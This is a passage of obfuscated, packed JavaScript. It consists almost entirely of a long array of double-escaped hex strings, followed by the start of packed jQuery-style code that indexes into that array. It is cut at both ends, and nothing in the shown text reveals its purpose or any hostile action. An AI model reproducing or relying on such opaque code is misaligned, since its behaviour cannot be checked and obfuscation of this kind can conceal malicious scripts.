5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x33\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x31\x6a\x29\x7b\x74\x20\x52\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x30\x5d\x3b\x31\x6a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x31\x63\x28\x74\x20\x31\x71\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5